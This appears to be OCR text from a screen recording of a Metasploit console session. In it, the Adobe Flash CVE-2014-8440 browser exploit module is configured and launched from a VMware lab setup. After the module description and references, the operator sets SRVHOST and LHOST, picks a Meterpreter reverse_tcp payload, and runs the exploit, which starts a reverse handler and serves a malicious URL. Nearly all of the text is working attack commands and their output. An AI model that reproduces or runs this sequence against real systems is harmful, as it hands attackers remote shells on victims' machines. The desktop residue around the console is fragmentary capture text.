 VMware Fusion File Edit View Virtual Machine Window Help
iShowU HD
00:01:00
€395.62
94%
09:14
Exploit-Template
Windows 7 Integral
about:blank
Page vierge
EN
09:14
04/01/2016
sysinfo
ericromang — ssh — 198×81
Description:
This module exploits an unintialized memory vulnerability in Adobe
Flash Player. The vulnerability occurs in the
ByteArray::UncompressViaZlibVariant method, which fails to
initialize allocated memory. When using a correct memory layout this
vulnerability leads to a ByteArray object corruption, which can be
abused to access and corrupt memory. This module has been tested
successfully on Windows 7 SP1 (32-bit), IE 8 and IE11 with Flash
15.0.0.189.
References:
http://cvedetails.com/cve/2014-8440/
https://helpx.adobe.com/security/products/flash-player/apsb14-24.html
http://malware.dontneedcoffee.com/2014/11/cve-2014-8440.html
http://www.verisigninc.com/en_US/cyber-security/security-intelligence/vulnerability-reports/articles/index.xhtml?id=1081
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > ifconfig
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ee:e5:83
inet addr:192.168.6.138 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feee:e583/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:330 errors:0 dropped:0 overruns:0 frame:0
TX packets:278 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:31950 (31.2 KiB) TX bytes:40781 (39.8 KiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:5386 errors:0 dropped:0 overruns:0 frame:0
TX packets:5386 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11881759 (11.3 MiB) TX bytes:11881759 (11.3 MiB)
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > set SRVHOST 192.168.6.138
SRVHOST => 192.168.6.138
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > set LHOST 192.168.6.138
LHOST => 192.168.6.138
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > show options
Module options (exploit/windows/browser/adobe_flash_uncompress_zlib_uninitialized):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 192.168.6.138 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.6.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.6.138:4444
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > [*] Using URL: http://192.168.6.138:8080/PZCArbdH9oD6hX
[*] Server started.